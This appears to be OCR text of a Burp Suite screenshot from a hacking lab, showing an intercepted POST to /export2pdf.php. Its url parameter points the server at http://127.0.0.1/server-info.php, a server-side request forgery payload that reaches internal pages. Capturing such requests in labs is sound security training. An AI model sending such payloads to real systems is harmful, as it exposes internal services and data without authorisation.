 Burp Suite Community Edition v2021.10.3 - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited S
1 http://10.10.87.58 POST /export2pdf.php ✓
Request
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.87.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.87.58
10 Connection: close
11 Referer: http://10.10.87.58/index.php
12 Cookie: PHPSESSID=d1cbb37840791066d9485565d38cd035
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%2Fserver-info.php